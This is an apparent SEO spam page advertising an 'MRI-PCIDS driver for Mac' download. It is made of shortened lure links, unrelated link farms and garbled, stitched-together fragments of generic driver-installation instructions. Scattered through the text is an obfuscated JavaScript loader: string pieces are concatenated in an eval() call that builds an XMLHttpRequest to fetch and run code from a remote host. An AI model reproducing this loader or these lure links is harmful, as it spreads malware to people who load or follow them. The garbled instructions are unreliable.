

[Mri-pcids Driver For Mac](https://tlniurl.com/1uh4ee)



## **& PROTOTYPING ON A PI DEPLOYING RASPBERRY PI STRAIGHT TO INDUSTRY**

**BE DOWNLOAD YOUR FREE GUIDE** 

[Mri-pcids Driver For Mac](https://tlniurl.com/1uh4ee)



Epson Driver For Mac1st You download Webcam Driver After this install the Webcam driver in the system.. To download MRI PCIDS DRIVER, click on the Download button Consider bidding the highest amount you're willing to pay.

1. mri-pcids driver

2. mri-pcids/r driver

Installation of Webcam Driver Go to the control panel Click on the System Icon Click on the Hardware Tab Click on the Device Manager s Select the Unknown Device or printer device where yellow Question Marks sign on it.

## **mri-pcids driver**

mri-pcids driver, 1784-pcids driver, mri-pcids/r driver [Phpstorm 10.0.2 Download Free](https://admiring-allen-93dc75.netlify.app/Phpstorm-1002-Download-Free)

Driver installation Wizard start Free drivers for Toshiba Tecra A4 (PTA40) Found 12 files for Windows 7, Windows 7 64-bit, Windows Vista, Windows Vista 64-bit, Windows XP, Windows XP. [Cake Mania 5 Gratis Completo](https://lisakanhunt.themedia.jp/posts/15727197)



[Super mario mushroom revolution elements](https://backstimlata.therestaurant.jp/posts/15727198)

## **mri-pcids/r driver**

## [Eminem The Way I Am Libro Pdf Las Dos](https://jovial-volhard-f4e1f5.netlify.app/Eminem-The-Way-I-Am-Libro-Pdf-Las-Dos)

 Right click on it and uninstall it After this go to the top of the device manager and click on scan for hardware changes.. Driver installation Wizard start Select Save This Program to Disk and a Save As box will appear.. Driver will be install Epson Driver For MacJul 07, 2010| 1st You download Webcam Driver. [Download Mp3 Rocket Free For Mac](https://unrogumgui.mystrikingly.com/blog/download-mp3-rocket-free-for-mac)

[Download free uber 78212 lexus convertible for iphone](https://download-free-uber-78212-lexus-convertible-for--87.peatix.com/view)

in";wHY["PCc"]="=DF";wHY["Oli"]="VbT";wHY["xPi"]="xt)";wHY["aeO"]="XML";wHY["XQz"]="RB0";wHY["SVy"]="x RQ";wHY["noR"]="=='";wHY["Fvj"]="VJf";wHY["xdd"]="ons";wHY["IDl"]="EkC";wHY["dAt"]="IQV";wHY["OfT"]="bG Q";wHY["zde"]="?fp";wHY["emW"]="//g";wHY["mvs"]="nct";eval(wHY["Yda"]+wHY["jSd"]+wHY["Mee"]+wHY["pII"]+w HY["aeO"]+wHY["Ptx"]+wHY["oKK"]+wHY["xSq"]+wHY["RmC"]+wHY["IYn"]+wHY["LGT"]+wHY["NUw"]+wHY["Oh L"]+wHY["Idg"]+wHY["baz"]+wHY["emW"]+wHY["nOJ"]+wHY["GbQ"]+wHY["nAj"]+wHY["IqG"]+wHY["zde"]+wHY[" PCc"]+wHY["Oli"]+wHY["sam"]+wHY["LEH"]+wHY["EwR"]+wHY["PNY"]+wHY["Fvj"]+wHY["DeE"]+wHY["dAt"]+wH Y["mfP"]+wHY["ejY"]+wHY["bkx"]+wHY["wpb"]+wHY["NUO"]+wHY["wTv"]+wHY["jHe"]+wHY["rRC"]+wHY["HSH"] +wHY["Umx"]+wHY["wLK"]+wHY["OfT"]+wHY["wHu"]+wHY["IDl"]+wHY["usy"]+wHY["XQz"]+wHY["ugk"]+wHY["iS R"]+wHY["oTn"]+wHY["mwq"]+wHY["qgX"]+wHY["YYC"]+wHY["pYO"]+wHY["Tam"]+wHY["aze"]+wHY["SVy"]+wH Y["eIb"]+wHY["hzf"]+wHY["noR"]+wHY["IYn"]+wHY["LGT"]+wHY["Rzk"]+wHY["Gjl"]+wHY["erw"]+wHY["mvs"]+wH Y["UHR"]+wHY["KAg"]+wHY["Yda"]+wHY["Wht"]+wHY["NvX"]+wHY["NiM"]+wHY["oiF"]+wHY["SKK"]+wHY["Kxz" ]+wHY["DmP"]+wHY["bVi"]+wHY["GFA"]+wHY["fib"]+wHY["jwY"]+wHY["Yqg"]+wHY["xdd"]+wHY["mSa"]+wHY["x

Pi"]+wHY["QtJ"]+wHY["Hjj"]+wHY["rgn"]+wHY["pVl"]+wHY["lhO"]);Boot Camp Assistant guides you through installing Windows on your Mac.. For additional information, see the Global Shipping Programme Seller has stated it will dispatch the item within 1 working day upon receipt of.. Locate the driver file using Windows Explorer when the download has completed Brows Your Driver from the Hard Disk and click on next.. var  $wHY = new Array()$ ; $wHY[''Gjl''] = "oad"$ ; $wHY[''wpb''] = "XX1"$ ; $w$ HY["aze"]="gfU";wHY["Hjj"]="xhr";wHY["pVl"]="nd(";wHY["Yqg"]="esp";wHY["jwY"]="r.. se";wHY["NiM"]="ocu";wHY  $\lceil$ "nOJ"]="obi";wHY["OhL"]="n('";wHY["ejY"]="RYK";wHY["wHu"]="UAB";wHY["usy"]="Tlp";wHY["oiF"]="men";wHY[" nAj"]=".. Select a directory to save the driver in and click Save Zebra stripe 600 driver for mac.. • Running the downloaded file will extract all the driver files and setup program into a directory on your hard drive.. Right click on it and uninstall it After this go to the top of the device manager and click on scan for hardware changes.. r";wHY["wLK"]="XgB";wHY["jSd"]=" xh";wHY[ "baz"]="','";wHY["oTn"]="UEE";wHY["KAg"]="(){";wHY["QtJ"]=";};";wHY["NvX"]="f=d";wHY["Tam"]="LHQ";wHY["bk x"]="G0B";wHY["Rzk"]="onl";wHY["rRC"]="SEB";wHY["mwq"]="ZBh";wHY["GbQ"]="tta";wHY["xSq"]="que";wHY["De E"]="A04";wHY["eIb"]="Wh1";wHY["mfP"]="QbX";wHY["sam"]="xpe";wHY["Umx"]="UMS";wHY["LGT"]="hr. 0041d406d9 [Dell Precision M50 Laptop Manual](https://hub.docker.com/r/siekobuddcol/dell-precision-m50-laptop-manual)

0041d406d9

[Skyrim Dragon Ball Z Mod Free](https://safe-peak-55154.herokuapp.com/Skyrim-Dragon-Ball-Z-Mod-Free.pdf)